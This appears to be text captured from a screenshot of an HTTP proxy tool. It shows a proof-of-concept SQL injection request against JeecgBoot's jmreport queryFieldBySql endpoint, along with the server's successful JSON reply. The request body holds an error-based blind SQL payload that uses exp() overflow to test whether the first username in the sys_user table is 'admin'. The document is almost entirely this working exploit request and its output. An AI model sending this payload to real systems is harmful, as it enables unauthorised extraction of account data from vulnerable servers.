 Request
Raw Params Headers Hex JSON Decoder MarkInfo Chinese
POST /jeecg-boot/jmreport/queryFieldBySql HTTP/1.1
Host: localhost:8080
Content-Type: application/json
Content-Length: 88
"sql":"select exp(if(((select username from sys_user limit 1) ='admin'),1,exp(710))) "}
Response
Raw Headers Hex JSON Decoder Chinese
HTTP/1.1 200
Vary: origin,access-control-request-method,access-control-request-headers,accept-encoding
Content-Type: application/json
Date: Thu, 14 Sep 2023 14:06:57 GMT
Content-Length: 325
{"success":true,"message":"解析成功","code":200,"result":{"paramList":[],"fieldList":[{"fieldName":"
limit 1) ='admin'),1,exp(710)))","fieldText":"exp(if(((select username from sys_user limit 1)
='admin'),1,exp(710)))","widgetType":"String","orderNum":1}]},"timestamp":1694700417298}